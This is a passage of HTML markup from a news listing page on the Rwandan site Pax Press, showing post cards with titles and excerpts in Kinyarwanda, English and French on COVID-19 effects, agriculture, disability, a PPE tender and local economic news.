</div></article></div><div class="hidden wf-cell category-19" data-post-id="1987" data-date="2021-05-17T13:32:00+00:00" data-name="Covid19 yagaragaje ko Urwego rw’ubuhinzi n’ubworozi rugomba gushyirwamo ingufu kurushaho"><article class="post project-odd visible post-1987 type-post status-publish format-standard has-post-thumbnail hentry category-economy category-19" data-name="Covid19 yagaragaje ko Urwego rw’ubuhinzi n’ubworozi rugomba gushyirwamo ingufu kurushaho" data-date="2021-05-17T13:32:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="1:32 pm" href="https://paxpress.rw/2021/05/17/"><span class="entry-month">May</span><span class="entry-date updated">17</span><span class="entry-year">2021</span></a></div>
		
		<a href="https://paxpress.rw/covid19-yagaragaje-ko-urwego-rwubuhinzi-nubworozi-rugomba-gushyirwamo-ingufu-kurushaho/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20167%20167&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-27-167x167.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-27-167x167.jpeg 167w" alt="" title="article 27" width="167" height="167"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/covid19-yagaragaje-ko-urwego-rwubuhinzi-nubworozi-rugomba-gushyirwamo-ingufu-kurushaho/" title="Covid19 yagaragaje ko Urwego rw’ubuhinzi n’ubworozi rugomba gushyirwamo ingufu kurushaho" rel="bookmark">Covid19 yagaragaje ko Urwego rw’ubuhinzi n’ubworozi rugomba gushyirwamo ingufu kurushaho</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/economy/" >Economy</a></span><a href="https://paxpress.rw/covid19-yagaragaje-ko-urwego-rwubuhinzi-nubworozi-rugomba-gushyirwamo-ingufu-kurushaho/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Kuva Covid19 yagera mu Rwanda,umurimo w’ubuhinzi uri mu mirimo mike yasigaye yemerewe gukora. Haba ubuhinzi ubwabwo nk’umurimo ndetse no gucuruza ibibukomokaho no kubigeza aho bikenewe. Mu gihe indi mirimo yabaga yahagaze byo byarakomeje. Ibi nibyo bitera abasesenguzi kuvuga ko Leta yagombye gushyiramo ingufu zisumbuyeho kugira ngo U Rwanda rugire ubuhinzi buhamye bukurura n’abakiri bato. «&hellip;</p>
</div>
	
<a href="https://paxpress.rw/covid19-yagaragaje-ko-urwego-rwubuhinzi-nubworozi-rugomba-gushyirwamo-ingufu-kurushaho/" class="post-details details-type-link" aria-label="Read more about Covid19 yagaragaje ko Urwego rw’ubuhinzi n’ubworozi rugomba gushyirwamo ingufu kurushaho">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-20" data-post-id="2038" data-date="2021-03-22T13:09:00+00:00" data-name="Rwanda: Lack of information on covid-19 pandemic affects people with impairments"><article class="post project-odd visible post-2038 type-post status-publish format-standard has-post-thumbnail hentry category-welfare category-20" data-name="Rwanda: Lack of information on covid-19 pandemic affects people with impairments" data-date="2021-03-22T13:09:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="1:09 pm" href="https://paxpress.rw/2021/03/22/"><span class="entry-month">Mar</span><span class="entry-date updated">22</span><span class="entry-year">2021</span></a></div>
		
		<a href="https://paxpress.rw/rwanda-lack-of-information-on-covid-19-pandemic-affects-people-with-impairments/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20411%20411&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/Article-44-411x411.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/Article-44-411x411.jpeg 411w" alt="" title="Article 44" width="411" height="411"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/rwanda-lack-of-information-on-covid-19-pandemic-affects-people-with-impairments/" title="Rwanda: Lack of information on covid-19 pandemic affects people with impairments" rel="bookmark">Rwanda: Lack of information on covid-19 pandemic affects people with impairments</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/welfare/" >Welfare</a></span><a href="https://paxpress.rw/rwanda-lack-of-information-on-covid-19-pandemic-affects-people-with-impairments/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>The COVID-19 pandemic has impacted the lives of most people on earth in one way or another. Each has been forced to grapple with its effects, both individually and collectively. The negative societal effects COVID-19 has wrought all over the world have, in many cases, been even more profound when viewed through the lens of&hellip;</p>
</div>
	
<a href="https://paxpress.rw/rwanda-lack-of-information-on-covid-19-pandemic-affects-people-with-impairments/" class="post-details details-type-link" aria-label="Read more about Rwanda: Lack of information on covid-19 pandemic affects people with impairments">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-2" data-post-id="2641" data-date="2021-01-22T10:17:55+00:00" data-name="Amasashi ya pulasitike akomeje kubangamira ingomero z’amashanyarazi"><article class="post project-odd visible post-2641 type-post status-publish format-standard has-post-thumbnail hentry category-business category-2" data-name="Amasashi ya pulasitike akomeje kubangamira ingomero z’amashanyarazi" data-date="2021-01-22T10:17:55+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="10:17 am" href="https://paxpress.rw/2021/01/22/"><span class="entry-month">Jan</span><span class="entry-date updated">22</span><span class="entry-year">2021</span></a></div>
		
		<a href="https://paxpress.rw/amasashi-ya-pulasitike-akomeje-kubangamira-ingomero-zamashanyarazi/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20750%20750&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2024/09/Abakozi-bashyizweho-ngo-bajye-bayora-amashashi-ajugunywa-mu-mugezi-wa-Ruzizi-1-750x750.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2024/09/Abakozi-bashyizweho-ngo-bajye-bayora-amashashi-ajugunywa-mu-mugezi-wa-Ruzizi-1-750x750.jpg 750w" alt="" title="Abakozi bashyizweho ngo bajye bayora amashashi ajugunywa mu mugezi wa Ruzizi" width="750" height="750"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/amasashi-ya-pulasitike-akomeje-kubangamira-ingomero-zamashanyarazi/" title="Amasashi ya pulasitike akomeje kubangamira ingomero z’amashanyarazi" rel="bookmark">Amasashi ya pulasitike akomeje kubangamira ingomero z’amashanyarazi</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/business/" >Business</a></span><a href="https://paxpress.rw/amasashi-ya-pulasitike-akomeje-kubangamira-ingomero-zamashanyarazi/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Ubuyobozi bw’ikigo cya SINELAC gitanga amashanyarazi mu bihugu bigize umuryango wa CEPGL butangaza ko bukomeje guhura n’ihurizo ry’amasashi na pulasitiki bisohoka mu mazi y’ikiyaga cya Kivu hamwe n’ibisohoka mu mujyi wa Bukavu, aho bituma nibura urugomero rwa SINELAC rufunga amasaha abiri ku munsi aruhombya Megawatt (MW) zitari munsi ya 70. Ni amafaranga atari makeya uyabariye&hellip;</p>
</div>
	
<a href="https://paxpress.rw/amasashi-ya-pulasitike-akomeje-kubangamira-ingomero-zamashanyarazi/" class="post-details details-type-link" aria-label="Read more about Amasashi ya pulasitike akomeje kubangamira ingomero z’amashanyarazi">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-19" data-post-id="1990" data-date="2020-10-03T13:35:00+00:00" data-name="Tender for Supply of Personal Protection Equipment (PPE) Kits for COVID -19 Pandemic"><article class="post project-odd visible post-1990 type-post status-publish format-standard has-post-thumbnail hentry category-economy category-19" data-name="Tender for Supply of Personal Protection Equipment (PPE) Kits for COVID -19 Pandemic" data-date="2020-10-03T13:35:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="1:35 pm" href="https://paxpress.rw/2020/10/03/"><span class="entry-month">Oct</span><span class="entry-date updated">3</span><span class="entry-year">2020</span></a></div>
		
		<a href="https://paxpress.rw/tender-for-supply-of-personal-protection-equipment-ppe-kits-for-covid-19-pandemic/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20146%20146&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-28-146x146.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-28-146x146.jpeg 146w" alt="" title="article 28" width="146" height="146"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/tender-for-supply-of-personal-protection-equipment-ppe-kits-for-covid-19-pandemic/" title="Tender for Supply of Personal Protection Equipment (PPE) Kits for COVID -19 Pandemic" rel="bookmark">Tender for Supply of Personal Protection Equipment (PPE) Kits for COVID -19 Pandemic</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/economy/" >Economy</a></span><a href="https://paxpress.rw/tender-for-supply-of-personal-protection-equipment-ppe-kits-for-covid-19-pandemic/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>PAX PRESS is soliciting offers for the above mentioned Personal Protection Equipment (PPE) Kits for COVID -19 Pandemic through a competitive bidding process. Tender for Supply of Personal Protection Equipment (PPE) Kits for COVID -19 Pandemic PAX PRESS is a Non-Governmental Organization with Legal personality number 029/2014, with its head offices located in Nyarugenge district,&hellip;</p>
</div>
	
<a href="https://paxpress.rw/tender-for-supply-of-personal-protection-equipment-ppe-kits-for-covid-19-pandemic/" class="post-details details-type-link" aria-label="Read more about Tender for Supply of Personal Protection Equipment (PPE) Kits for COVID -19 Pandemic">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-19" data-post-id="1993" data-date="2020-09-28T13:37:00+00:00" data-name="Musanze:Bamwe batinya gukoresha gaze kubera impanuka ziteza"><article class="post project-odd visible post-1993 type-post status-publish format-standard has-post-thumbnail hentry category-economy category-19" data-name="Musanze:Bamwe batinya gukoresha gaze kubera impanuka ziteza" data-date="2020-09-28T13:37:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="1:37 pm" href="https://paxpress.rw/2020/09/28/"><span class="entry-month">Sep</span><span class="entry-date updated">28</span><span class="entry-year">2020</span></a></div>
		
		<a href="https://paxpress.rw/musanzebamwe-batinya-gukoresha-gaze-kubera-impanuka-ziteza/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20355%20355&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-29-355x355.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-29-355x355.jpeg 355w" alt="" title="article 29" width="355" height="355"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/musanzebamwe-batinya-gukoresha-gaze-kubera-impanuka-ziteza/" title="Musanze:Bamwe batinya gukoresha gaze kubera impanuka ziteza" rel="bookmark">Musanze:Bamwe batinya gukoresha gaze kubera impanuka ziteza</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/economy/" >Economy</a></span><a href="https://paxpress.rw/musanzebamwe-batinya-gukoresha-gaze-kubera-impanuka-ziteza/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Mu gihe hirya no hino mu karere ka Musanze intara y’amajyaruguru havugwa ikibazo cya gaze zikunze guteza impanuka ku bazikoresha zirimo inkongi,bituma bamwe mu bahatuye batinya gukoresha gaze. Ubusanzwe mu karere ka Musanze , uburyo bwo guteka hakoreshejwe gaze ni bumwe mu buryo bukoreshwa n’abahatuye cyane cyane mu mugi mu rwego rwo kugabanya ikoreshwa ry’inkwi&hellip;</p>
</div>
	
<a href="https://paxpress.rw/musanzebamwe-batinya-gukoresha-gaze-kubera-impanuka-ziteza/" class="post-details details-type-link" aria-label="Read more about Musanze:Bamwe batinya gukoresha gaze kubera impanuka ziteza">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-20" data-post-id="2044" data-date="2020-09-28T13:20:00+00:00" data-name="Abasenyewe n’ibiza barishimira kongera gutuzwa"><article class="post project-odd visible post-2044 type-post status-publish format-standard has-post-thumbnail hentry category-welfare category-20" data-name="Abasenyewe n’ibiza barishimira kongera gutuzwa" data-date="2020-09-28T13:20:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="1:20 pm" href="https://paxpress.rw/2020/09/28/"><span class="entry-month">Sep</span><span class="entry-date updated">28</span><span class="entry-year">2020</span></a></div>
		
		<a href="https://paxpress.rw/abasenyewe-nibiza-barishimira-kongera-gutuzwa/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20548%20548&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-46-548x548.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-46-548x548.jpeg 548w" alt="" title="article 46" width="548" height="548"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/abasenyewe-nibiza-barishimira-kongera-gutuzwa/" title="Abasenyewe n’ibiza barishimira kongera gutuzwa" rel="bookmark">Abasenyewe n’ibiza barishimira kongera gutuzwa</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/welfare/" >Welfare</a></span><a href="https://paxpress.rw/abasenyewe-nibiza-barishimira-kongera-gutuzwa/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Bamwe mu baturage bo mu karere ka Musanze, umurenge wa Busogo,bari bacumbitse mu mashuli kubera gusenyerwa n’ibiza by’amazi y’imvura ava mu birunga (imyuzi),barishimira kuba barafashijwe kubona aho kuba. Mu ijoro ryo kuwa 6 rishyira kuwa 7 Gicurasi 2020 mu turere twegereye ibirunga harimo n’akarere ka Musanze haguye imvura nyinshi yateje Ibiza byasenyeye abaturage,byangiza n’imyaka bamwe&hellip;</p>
</div>
	
<a href="https://paxpress.rw/abasenyewe-nibiza-barishimira-kongera-gutuzwa/" class="post-details details-type-link" aria-label="Read more about Abasenyewe n’ibiza barishimira kongera gutuzwa">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-18" data-post-id="1908" data-date="2020-09-28T11:46:00+00:00" data-name="Afurika y’Uburasirazuba: Ubucuruzi bw’inyamaswa burazishyira mu kaga"><article class="post project-odd visible post-1908 type-post status-publish format-standard has-post-thumbnail hentry category-health category-18" data-name="Afurika y’Uburasirazuba: Ubucuruzi bw’inyamaswa burazishyira mu kaga" data-date="2020-09-28T11:46:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="11:46 am" href="https://paxpress.rw/2020/09/28/"><span class="entry-month">Sep</span><span class="entry-date updated">28</span><span class="entry-year">2020</span></a></div>
		
		<a href="https://paxpress.rw/afurika-yuburasirazuba-ubucuruzi-bwinyamaswa-burazishyira-mu-kaga/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20463%20463&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-5-463x463.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-5-463x463.jpeg 463w" alt="" title="article 5" width="463" height="463"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/afurika-yuburasirazuba-ubucuruzi-bwinyamaswa-burazishyira-mu-kaga/" title="Afurika y’Uburasirazuba: Ubucuruzi bw’inyamaswa burazishyira mu kaga" rel="bookmark">Afurika y’Uburasirazuba: Ubucuruzi bw’inyamaswa burazishyira mu kaga</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/health/" >Health</a></span><a href="https://paxpress.rw/afurika-yuburasirazuba-ubucuruzi-bwinyamaswa-burazishyira-mu-kaga/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Ubucuruzi bwa bimwe mu bice by’imibiri y’inyamaswa butuma ubuzima bwazo burushaho kujya mu kaga. Mu nama y’iminsi itatu yabaye hifashishijwe ikoranabuhanga igahuza abantu bafite ibikorwa byo kubungabunga urusobe rw’ibinyabuzima, haganiriwe kuri zimwe mu ngamba z’umuryango w’ibihugu by’Afurika y’iburasirazuba mu kurwanya ubucuruzi nk’ubwo. Mu biganiro byasoje iyi nama tariki 23 Nzeri, hagarutswe cyane ku guhanahana amakuru&hellip;</p>
</div>
	
<a href="https://paxpress.rw/afurika-yuburasirazuba-ubucuruzi-bwinyamaswa-burazishyira-mu-kaga/" class="post-details details-type-link" aria-label="Read more about Afurika y’Uburasirazuba: Ubucuruzi bw’inyamaswa burazishyira mu kaga">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-19" data-post-id="1996" data-date="2020-09-10T13:42:00+00:00" data-name="Closing Markets in Kigali impacted negatively wedding planners"><article class="post project-odd visible post-1996 type-post status-publish format-standard has-post-thumbnail hentry category-economy category-19" data-name="Closing Markets in Kigali impacted negatively wedding planners" data-date="2020-09-10T13:42:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="1:42 pm" href="https://paxpress.rw/2020/09/10/"><span class="entry-month">Sep</span><span class="entry-date updated">10</span><span class="entry-year">2020</span></a></div>
		
		<a href="https://paxpress.rw/closing-markets-in-kigali-impacted-negatively-wedding-planners/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20168%20168&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-30-168x168.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-30-168x168.jpeg 168w" alt="" title="article 30" width="168" height="168"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/closing-markets-in-kigali-impacted-negatively-wedding-planners/" title="Closing Markets in Kigali impacted negatively wedding planners" rel="bookmark">Closing Markets in Kigali impacted negatively wedding planners</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/economy/" >Economy</a></span><a href="https://paxpress.rw/closing-markets-in-kigali-impacted-negatively-wedding-planners/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>In the letter released on 16th August 2020 by the City of Kigali, two major markets in Kigali known, Nyarugenge and Nyabugogo markets, were temporarily closed due to the persistent increase of COVID 19 cases from these markets. Even if Kigali Market is now open, but the closure has impacted negatively wedding planners. “My wedding&hellip;</p>
</div>
	
<a href="https://paxpress.rw/closing-markets-in-kigali-impacted-negatively-wedding-planners/" class="post-details details-type-link" aria-label="Read more about Closing Markets in Kigali impacted negatively wedding planners">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-20" data-post-id="2047" data-date="2020-09-10T13:27:00+00:00" data-name="Covid-19-Rwanda: Mauvaises conditions de vie des enseignants des écoles privées"><article class="post project-odd visible post-2047 type-post status-publish format-standard has-post-thumbnail hentry category-welfare category-20" data-name="Covid-19-Rwanda: Mauvaises conditions de vie des enseignants des écoles privées" data-date="2020-09-10T13:27:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="1:27 pm" href="https://paxpress.rw/2020/09/10/"><span class="entry-month">Sep</span><span class="entry-date updated">10</span><span class="entry-year">2020</span></a></div>
		
		<a href="https://paxpress.rw/covid-19-rwanda-mauvaises-conditions-de-vie-des-enseignants-des-ecoles-privees/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20168%20168&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-48-168x168.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-48-168x168.jpeg 168w" alt="" title="article 48" width="168" height="168"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/covid-19-rwanda-mauvaises-conditions-de-vie-des-enseignants-des-ecoles-privees/" title="Covid-19-Rwanda: Mauvaises conditions de vie des enseignants des écoles privées" rel="bookmark">Covid-19-Rwanda: Mauvaises conditions de vie des enseignants des écoles privées</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/welfare/" >Welfare</a></span><a href="https://paxpress.rw/covid-19-rwanda-mauvaises-conditions-de-vie-des-enseignants-des-ecoles-privees/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Depuis que le confinement a commencé au mois de mars 2020 au Rwanda, en raison de l’épidémie de covid-19, la vie quotidienne les enseignants n’est plus la même, dû au payement à temps partiel causé par la fermeture des écoles. Le loyer est devenu difficile à payer et les dépenses ont été minimisées. «La plupart&hellip;</p>
</div>
	
<a href="https://paxpress.rw/covid-19-rwanda-mauvaises-conditions-de-vie-des-enseignants-des-ecoles-privees/" class="post-details details-type-link" aria-label="Read more about Covid-19-Rwanda: Mauvaises conditions de vie des enseignants des écoles privées">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-19" data-post-id="1999" data-date="2020-09-10T08:08:00+00:00" data-name="Covid-19 yazahaje ubucuruzi bw’inkoko n’ibizikomokaho"><article class="post project-odd visible post-1999 type-post status-publish format-standard has-post-thumbnail hentry category-economy category-19" data-name="Covid-19 yazahaje ubucuruzi bw’inkoko n’ibizikomokaho" data-date="2020-09-10T08:08:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="8:08 am" href="https://paxpress.rw/2020/09/10/"><span class="entry-month">Sep</span><span class="entry-date updated">10</span><span class="entry-year">2020</span></a></div>
		
		<a href="https://paxpress.rw/covid-19-yazahaje-ubucuruzi-bwinkoko-nibizikomokaho/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20166%20166&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-31-166x166.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-31-166x166.jpeg 166w" alt="" title="article 31" width="166" height="166"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/covid-19-yazahaje-ubucuruzi-bwinkoko-nibizikomokaho/" title="Covid-19 yazahaje ubucuruzi bw’inkoko n’ibizikomokaho" rel="bookmark">Covid-19 yazahaje ubucuruzi bw’inkoko n’ibizikomokaho</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/economy/" >Economy</a></span><a href="https://paxpress.rw/covid-19-yazahaje-ubucuruzi-bwinkoko-nibizikomokaho/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Kutabona abakiriya kw’amahoteli, ifungwa ry’imipaka ndetse n’utubari byatumye ubucuruzi bw’inkoko n’ibizikomokaho bibura isoko, bityo abacuruzi n’aborozi bazo bakaba bataka ibihombo bibaza uko bazishyura inguzanyo bari barafashe bamwe bakabibonamp n’iherezo rya bene ubwo bucuruzi. “Mbere y’uko icyorezo gitangira mu ntangiro z’umwaka wa 2020, nabonaga umusaruro w’amagi 1500 yose akabona isoko, ariko icyorezo cya covid-19 kije, ubu&hellip;</p>
</div>
	
<a href="https://paxpress.rw/covid-19-yazahaje-ubucuruzi-bwinkoko-nibizikomokaho/" class="post-details details-type-link" aria-label="Read more about Covid-19 yazahaje ubucuruzi bw’inkoko n’ibizikomokaho">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-19" data-post-id="2011" data-date="2020-07-26T12:33:00+00:00" data-name="Muhanga : Haracyari imbogamizi mu kwishyura hakoreshejwe ikoranabuhanga"><article class="post project-odd visible post-2011 type-post status-publish format-standard has-post-thumbnail hentry category-economy category-19" data-name="Muhanga : Haracyari imbogamizi mu kwishyura hakoreshejwe ikoranabuhanga" data-date="2020-07-26T12:33:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="12:33 pm" href="https://paxpress.rw/2020/07/26/"><span class="entry-month">Jul</span><span class="entry-date updated">26</span><span class="entry-year">2020</span></a></div>
		
		<a href="https://paxpress.rw/muhanga-haracyari-imbogamizi-mu-kwishyura-hakoreshejwe-ikoranabuhanga/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20411%20411&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-35-411x411.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-35-411x411.jpeg 411w" alt="" title="article 35" width="411" height="411"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/muhanga-haracyari-imbogamizi-mu-kwishyura-hakoreshejwe-ikoranabuhanga/" title="Muhanga : Haracyari imbogamizi mu kwishyura hakoreshejwe ikoranabuhanga" rel="bookmark">Muhanga : Haracyari imbogamizi mu kwishyura hakoreshejwe ikoranabuhanga</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/economy/" >Economy</a></span><a href="https://paxpress.rw/muhanga-haracyari-imbogamizi-mu-kwishyura-hakoreshejwe-ikoranabuhanga/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Bamwe mu bacuruzi n’abakiriya mu karere ka Muhanga , bavuga ko bagifite imbogamizi mu kwishyura hakoreshejwe ikoranabuhanga . Uwishyuye akoresheje telefoni mu buryo bwa Mobile money asabwa kurenzaho n’ayo gukata umucuruzi agiye kuyabikuza .Ni mu gihe Leta isaba abaturage ko mu rwego rwo kwirinda no gukwirakwiza icyorezo cya covid-19 bakwiye kwitabira gukoresha uburyo bw’ikoranabuhanga. Nsigayehe&hellip;</p>
</div>
	
<a href="https://paxpress.rw/muhanga-haracyari-imbogamizi-mu-kwishyura-hakoreshejwe-ikoranabuhanga/" class="post-details details-type-link" aria-label="Read more about Muhanga : Haracyari imbogamizi mu kwishyura hakoreshejwe ikoranabuhanga">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-18" data-post-id="1911" data-date="2020-07-23T11:48:00+00:00" data-name="Kubaka aho gukarabira habasumba, bibangamira abafite ubumuga bw’ubugufi bukabije"><article class="post project-odd visible post-1911 type-post status-publish format-standard has-post-thumbnail hentry category-health category-18" data-name="Kubaka aho gukarabira habasumba, bibangamira abafite ubumuga bw’ubugufi bukabije" data-date="2020-07-23T11:48:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
